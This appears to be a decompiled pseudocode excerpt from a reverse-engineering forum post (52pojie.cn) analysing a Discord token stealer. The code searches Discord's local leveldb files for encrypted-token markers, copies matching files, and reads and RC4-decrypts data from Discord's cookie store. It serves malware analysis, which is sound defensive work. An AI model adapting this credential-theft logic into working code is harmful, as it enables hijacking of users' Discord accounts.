 v0 = 0; // expandenvironmentStringA
(*(void (**)(const char *, ...))&byte_E05[80])("%APPDATA%\\Discord\\Local Storage\\leveldb", v10, 256i64);
sprintf(v11, "%s\\*.ldb", v1);
v2 = (*(__int64 (__fastcall **)(char *, char *))&byte_E05[32])(v11, v12);// findfirstfile
if ( v2 == -1 )
return 0i64;
do
{
sprintf(v13, "%s\\%s", v10, v3);
if ( (unsigned __int8)contains_string(v13, "dQw4w9WgXcQ") )// 名曲
{
sprintf(v14, "%s\\%s", v5, v6);
(*(void (__fastcall **)(char *, char *, _QWORD))&byte_E05[72])(v13, v14, 0i64);// copyfile
++v0;
}
}
while ( (*(unsigned __int8 (__fastcall **)(__int64, char *))&byte_E05[40])(v2, v12) );// findnextFile
(*(void (__fastcall **)(__int64))&byte_E05[24])(v2);
if ( v0 <= 0 )
return 0i64; // // expandenvironmentStringA
(*(void (**)(const char *, ...))&byte_E05[80])("%APPDATA%\\Discord\\Network\\Cookies", v15, 256i64);
handle = createFile((__int64)v15, 0x80000000);
v8 = handle;
if ( handle >= 0 )
{
readfile((unsigned int)handle, v16, 16i64);
closehandle(v8);
rc4_init((__int64)v17, (__int64)v16, 0x10ui64);
rc4_decrpt((__int64)v17, 0i64, 0i64);
if ( !(unsigned int)sub_D45(0i64, "the decryption of this blob was successful", 42i64) )
JUMPOUT(0x2Ai64);
return 0i64;
}
return 0i64;
吾爱破解论坛
www.52pojie.cn